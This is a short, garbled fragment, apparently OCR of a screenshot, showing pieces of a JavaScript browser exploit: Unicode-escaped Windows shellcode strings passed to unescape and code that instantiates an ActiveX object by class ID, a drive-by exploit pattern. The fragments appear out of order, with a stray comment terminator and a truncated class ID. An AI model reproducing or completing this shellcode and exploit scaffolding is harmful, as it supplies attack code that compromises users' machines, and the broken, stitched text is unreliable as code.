
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +

"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +

"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +

"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +

"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +

"%u206a%uff53%uec57%u*/

pps=(document.createElement("object"));

pps.setAttribute("classid","clsid:5EC7C511-CD0F-42E6-
var shellcode = unescape("%uf3e9%u0000"+

"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" +

"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" +
